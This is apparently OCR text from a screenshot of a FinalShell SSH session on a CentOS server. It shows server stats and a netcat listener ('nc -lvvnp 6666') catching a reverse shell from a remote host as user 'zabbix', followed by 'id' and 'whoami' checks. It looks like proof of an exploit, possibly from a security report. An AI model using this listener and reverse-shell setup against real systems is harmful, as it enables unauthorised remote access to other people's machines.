 FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 61 天
负载 0.19, 0.22, 0.14
CPU 12%
内存 68% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
38.2M 5.3 YDService
0 4 rcu_sched
15.7M 1.3 barad_ag...
5.9M 1 sshd
0 0 br-0...
9B
6B
3B
62ms 本机
63
59
55
路径 可用/大小
/dev 988M/988M
/dev/s... 999M/999M
/run 998M/999M
/sys/fs... 999M/999M
/ 24.7G/39.2G
/run/us... 199M/199M
/var/lib... 24.7G/39.2G
/var/lib... 24.7G/39.2G
/var/lib... 24.7G/39.2G
/var/lib... 24.7G/39.2G
1 123
连接主机成功
Last failed login: Sat Jul 22 21:33:59 CST 2023 from 112.12.133.133 on ssh:notty
There were 4245 failed login attempts since the last successful login.
Last login: Wed Jul 19 21:02:41 2023 from 112.12.133.133
[root@VM-12-11-centos ~]# nc -lvvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 177.115.53.79.
Ncat: Connection from 177.115.53.79:9918.
bash: cannot set terminal process group (25994): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ id
id
uid=990(zabbix) gid=989(zabbix) groups=989(zabbix)
bash-4.3$ whoami
whoami
zabbix
bash-4.3$ exit
NCAT DEBUG: Closing fd 5.
[root@VM-12-11-centos ~]#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
/root 历史
/
.Recycle_bin
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2023/04/18 14:20 drwxr-xr-x root/root
.config 文件夹 2022/04/01 18:37 drwxr-xr-x root/root
英 拼
21:45
2023/7/22
1